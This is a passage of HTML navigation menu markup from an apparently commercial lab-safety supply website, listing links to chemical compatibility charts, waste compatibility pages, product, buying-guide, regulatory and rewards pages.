                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/certificate-of-honour-from-industry-era-magazine/">Certificate of Honour from Industry Era Magazine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/celebrating-25-years-of-eco-funnel/">Celebrating 25 Years of ECO Funnel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cp-lab-safety-brings-manufacturing-back-to-usa/">CP Lab Safety Brings Manufacturing Back to USA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-battery-bin-press-release/">ECO Battery Bin Press Release</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/june-safety-month/">June Safety Month</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/live-from-aihce-CPLABSAFETY-fume-eating-funnel/">Live from AIHce CP Lab Safety Showases its Fume Eating Funnel</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/customer-reviews/">Reviews</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/we-volunteer/">We Volunteer</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.calpaclab.com/top-sellers/">Best Sellers</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/chemicals/" 
    data-instantload
    data-collapsible="navPages-page-3"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-3" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/chemicals/">Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemicals/">Order Chemicals Online</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/quick-reference-catalogs/">Quick Reference Catalogs</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/chemical-charts/" 
    data-instantload
    data-collapsible="navPages-page-4"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemical Charts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-4" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-charts/">Chemical Charts</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/container-chemical-compatibility/">Chemical Compatibility by Container Resin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/"
                        data-instantload
                        data-collapsible="navPages-page-4-1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Chemical Compatibility by Material <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-1">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-compatibility-by-resin-material/">Chemical Compatibility by Material</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/abs-chemical-compatibility/">ABS Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acetal-polyoxymethylene-chemical-compatibility-chart/">Acetal Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aluminum-chemical-compatibility-chart/">Aluminum Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbon-steel-chemical-compatibility-chart/">Carbon Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ldpe-chemical-compatibility-chart/">LDPE Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nylon-chemical-compatibility-chart/">Nylon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyetherether-ketone-peek-chemical-compatibility-chart/">PEEK Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polycarbonate-chemical-compatibility-chart/">Polycarbonate Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polypropylene-chemical-compatibility-chart/">Polypropylene Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/teflon-ptfe-compatibility/">PTFE and Teflon Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pvc-polyvinyl-chloride-chemical-compatibility-chart/">PVC Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrile-buna-rubber-chemical-compatibility-charts/">Rubber Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-chemical-compatibility-chart/">Stainless Steel Chemical Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/viton-chemical-compatibility-chart/">Viton Chemical Compatibility</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-clamps-compatibilty/">Drum Feed Clamps Compatibilty</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-compatibility/">Glove Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-can-chemical-compatibility-chart/">Safety Can Compatibility</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/temperature-and-permeability-reference-chart/">Temperature and Permeability Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/"
                        data-instantload
                        data-collapsible="navPages-page-4-6"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Waste Compatibility by Chemical Group <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-4-6">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-compatibility-by-chemical-group/">Waste Compatibility by Chemical Group</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/alcohols-and-glycols-waste-compatibility/">Alcohols and Glycols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aldehydes-waste-compatibility/">Aldehydes Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aliphatic-and-aromatic-amines-compatibility/">Aliphatic and Aromatic Amines Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amides-waste-compatibility/">Amides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/aromatic-hydrocarbons-waste-compatibility/">Aromatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/azo-compounds-diazo-compounds-and-hydrazines-waste-compatibility/">Azo Compounds, Diazo Compounds and Hydrazines Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cyanides-waste-compatibility/">Cyanides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/caustic-waste-compatibility/">Caustic Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/carbamates-waste-compatibility/">Carbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustibles-and-flammable-materials-waste-compatibility/">Combustibles and Flammable Materials Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dithiocarbamates-waste-compatibility/">Dithiocarbamates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-alkali-and-alkaline-earth-metals-waste-compatibility/">Elemental Alkali and Alkaline Earth Metals Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elementals-metals-and-alloys-as-powders-vapors-or-sponges/">Elementals Metals and Alloys as Powders, Vapors or Sponges</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/elemental-metals-and-alloys-as-sheets-rods-drops-etc-waste-compatibility/">Elemental Metals and Alloys as Sheets, Rods, Drops, etc. Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/esters-waste-compatibility/">Esters Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ethers-waste-compatibility/">Ethers Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/explosives-waste-compatibility/">Explosives Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halogenated-organics-waste-compatibility/">Halogenated Organics Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-fluorides-waste-compatibility/">Inorganic Fluorides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-sulfides-waste-compatibility-chart/">Inorganic Sulfides Waste Compatibility Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/isocyanates-waste-compatibility/">Isocyanates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ketones-waste-compatibility/">Ketones Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitrides-waste-compatibility/">Nitrides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nitriles-waste-compatibility/">Nitriles Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/non-oxidizing-mineral-acids-waste-compatibility/">Non-oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids-waste-compatibility/">Organic Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-nitro-compounds-waste-compatibility/">Organic Nitro Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-peroxides-and-hydroperoxides-waste-compatibility/">Organic Peroxides and Hydroperoxides Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-sulfides-and-mercaptans-waste-compatibility/">Organic Sulfides and Mercaptans Waste Compatibility </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organophosphates-phosphothioates-and-phosphodithioates-waste-compatibility/">Organophosphates, Phosphothioates and Phosphodithioates Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/oxidizing-mineral-acids-waste-compatibility/">Oxidizing Mineral Acids Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/phenols-and-cresols-waste-compatibility/">Phenols and Cresols Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polymerizable-waste-compatibility/">Polymerizable Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/saturated-aliphatic-hydrocarbons-waste-compatibility/">Saturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-oxidizing-agents-waste-compatibility/">Strong Oxidizing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/strong-reducing-agents-waste-compatibility/">Strong Reducing Agents Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/toxic-metals-and-metal-compounds-waste-compatibility/">Toxic Metals and Metal Compounds Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/unsaturated-aliphatic-hydrocarbons-waste-compatibility/">Unsaturated Aliphatic Hydrocarbons Waste Compatibility</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-and-water-mixtures-compatibility/">Water and Water Mixtures Compatibility</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="/eco-funnels/" 
    data-instantload
    data-collapsible="navPages-page-5"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnel <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-5" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="/eco-funnels/">ECO Funnel</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/about-the-eco-funnel/">About ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnels/">Shop ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/color-code-your-waste-stream-with-eco-funnels/">Color-code your waste stream with ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-faq/">ECO Funnel FAQ</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-gallery/">ECO Funnel Gallery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/interview-with-the-inventor/">Interview with the Inventor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/choosing-the-right-eco-funnel/">Choosing the Right ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/register-your-eco-funnel/">Register Your ECO Funnel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/testimonials/">Testimonials</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/reference/" 
    data-instantload
    data-collapsible="navPages-page-6"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Reference <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-6" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/reference/">Reference</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/articles/"
                        data-instantload
                        data-collapsible="navPages-page-6-0"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-0">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/articles/">Articles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/15-ways-to-reduce-your-carbon-footprint/">15 Ways to Reduce Your Carbon Footprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bringing-manufacturing-back-from-china/">Bringing Manufacturing Back from China</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/creating-a-sustainable-future/">Creating a Sustainable Future</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/great-ways-to-celebrate-earth-day/">Great Ways to Celebrate Earth Day</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/green-tips-for-a-healthy-planet/">Green Tips for a Healthy Planet</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-dispose-of-make-up-batteries-more/">How to Dispose of Make-up, Batteries &amp; more</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/what-is-green-chemistry/">What is Green Chemistry?</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-and-safety-blog/">Blog</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/buying-guides/"
                        data-instantload
                        data-collapsible="navPages-page-6-2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Buying Guides <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-2">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buying-guides/">Buying Guides</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/screw-cap-buying-guide/">Cap and Closure Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-storage-building-buying-guide/">Chemical Storage Building Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-feed-safety-clamps-buying-guide/">Drum Feed Safety Clamps Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glove-comparison-chart/">Glove Comparison Chart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/liquid-level-indicator-buying-guide/">Liquid Level Indicator Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-right-mask-for-the-right-task/">The Right Mask for the Right Task</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-drums-vs-overpack-drums-1/">Salvage Drums vs. Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solid-waste-container-buying-guide/">Solid Waste Container Buying Guide</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-buying-guide/">Pipette Buying Guide</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/caps-and-liners/">Caps and Liner Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cleaning-procedures/">Cleaning Procedures</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/guest-speaker-series/">Guest Speaker Series</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/how-to-measure-your-glove-size/">How to Measure Your Glove Size</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-start-up-guide-essential-equipment/">Lab Start-up Guide</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/the-periodic-table/">The Periodic Table</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/regulations-compliance/"
                        data-instantload
                        data-collapsible="navPages-page-6-9"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Regulations &amp; Compliance <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-6-9">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/regulations-compliance/">Regulations &amp; Compliance</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ehs-lab-inspection-preparation-checklist/">EHS Lab Inspection Preparation Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ada-regulations-detectible-warning-tiles/">ADA Regulations: Detectible Warning Tiles</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/avoid-epa-fines/">Avoid EPA Fines: Are you in Compliance?</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/new-california-stormwater-regulations/">California Stormwater Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-solid-waste-rcra/">EPA Definition of Solid Waste RCRA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/epa-definition-of-hazardous-waste/">EPA Definition of Hazardous Waste</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazardous-waste-container-inspection-checklist/">Hazardous Waste Container Inspection Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-safety-checklist/">Lab Safety Checklist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/osha-flammable-liquid-storage-regulations/index.php">OSHA Flammable Liquid Storage Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-regulations/">Safety Cabinet Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/secondary-containment-regulations/">Secondary Containment Regulations</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spcc-rule-how-to-be-compliant/">SPCC Rule: How to be Compliant</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-size-conversion-chart/">Tubing Size Conversion Chart</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/volume-conversion/">Volume Conversion</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/promotions/" 
    data-instantload
    data-collapsible="navPages-page-7"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Rewards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-7" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">Rewards</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/promotions/">ECO Points Loyalty Program</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/cplabsafety-rewards-tutorial-how-to-redeem-loyalty-points/">Rewards Tutorial: How do I redeem my points?</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
